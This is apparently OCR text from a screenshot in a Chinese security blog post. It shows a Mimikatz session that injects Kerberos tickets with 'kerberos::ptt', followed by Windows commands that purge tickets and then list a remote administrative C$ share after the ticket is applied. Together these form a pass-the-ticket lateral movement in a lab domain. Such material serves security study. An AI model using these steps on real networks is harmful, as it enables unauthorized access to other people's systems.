 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiw
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.co
'#####'        > https://pingcastle.com / https://mysmartlogon.com *
mimikatz # kerberos::ptt [0;3e7]-2-0-60a10000-WIN-Q2JR4MURGS0$@krbtgt-
LAB.kirbi
mimikatz # ^C
C:\Users\Administrator\Desktop\TT>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiw
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.co
'#####'        > https://pingcastle.com / https://mysmartlogon.com *
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>klist purge
当前登录 ID 是 0:0x62f11
删除所有票证:
已清除票证!
C:\Users\Administrator>dir \\WIN-Q2JR4MURGS0\c$
拒绝访问。
C:\Users\Administrator>dir \\WIN-Q2JR4MURGS0\c$
驱动器 \\WIN-Q2JR4MURGS0\c$ 中的卷没有标签。
卷的序列号是 BC52-658B
\\WIN-Q2JR4MURGS0\c$ 的目录
2020/10/13  16:02    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2020/10/13  16:02    <DIR>          Program Files
2020/10/13  16:02    <DIR>          Program Files (x86)
2020/10/13  16:26    <DIR>          Users
2020/12/01  23:15    <DIR>          Windows
0 个文件              0 字节
6 个目录 53,767,929,856 可用字节
C:\Users\Administrator>_
HACK之道
先知社区